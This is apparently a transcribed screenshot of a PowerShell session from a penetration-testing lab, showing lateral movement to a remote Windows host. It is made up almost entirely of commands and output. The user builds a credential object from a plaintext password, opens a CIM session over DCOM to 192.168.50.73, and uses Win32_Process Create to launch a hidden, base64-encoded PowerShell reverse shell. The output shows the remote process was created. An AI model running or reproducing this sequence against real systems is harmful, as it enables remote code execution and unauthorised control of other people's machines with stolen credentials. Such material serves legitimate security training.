 PS C:\Users\jeff> $username = 'jen';
PS C:\Users\jeff> $password = 'Nexus123!';
PS C:\Users\jeff> $secureString = ConvertTo-SecureString $password -AsPlaintext
-Force;
PS C:\Users\jeff> $credential = New-Object
System.Management.Automation.PSCredential $username, $secureString;
PS C:\Users\jeff> $Options = New-CimSessionOption -Protocol DCOM
PS C:\Users\jeff> $Session = New-Cimsession -ComputerName 192.168.50.73
-Credential $credential -SessionOption $Options
PS C:\Users\jeff> $Command = 'powershell -nop -w hidden -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGU
AdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5AD...
HUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA';
PS C:\Users\jeff> Invoke-CimMethod -CimSession $Session -ClassName
Win32_Process -MethodName Create -Arguments @{CommandLine =$Command};
ProcessId ReturnValue PSComputerName
--------- ----------- --------------
3948 0 192.168.50.73